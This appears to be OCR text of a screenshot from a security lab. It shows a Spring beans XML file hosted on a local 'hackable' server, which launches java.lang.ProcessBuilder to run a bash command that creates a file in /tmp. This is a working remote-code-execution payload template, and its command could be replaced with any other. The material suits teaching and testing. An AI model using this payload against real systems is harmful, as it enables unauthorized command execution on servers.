 不安全 | 192.168.0.175:8081/hackable/uploads/rce.xml
This XML file does not appear to have any style information associated with it. The docu
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>
<![CDATA[ touch /tmp/geektime1 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>